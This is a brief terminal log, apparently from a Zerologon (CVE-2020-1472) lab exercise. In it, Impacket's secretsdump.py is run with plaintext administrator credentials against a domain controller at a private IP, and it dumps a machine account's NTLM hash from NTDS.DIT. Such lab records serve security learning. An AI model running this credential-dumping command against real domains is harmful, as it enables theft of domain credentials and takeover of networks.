 kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py god.org/administrator:Admin12345@192.168.3.21 -just-dc-user 'owa2010cn-god$'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
OWA2010CN-GOD$:1000:aad3b435b51404eeaad3b435b51404ee:afe2848391143b88f876be7b0925f488:::
[*] Cleaning up...
kali@kali:~/tools/2020-1472/CVE-2020-1472-master$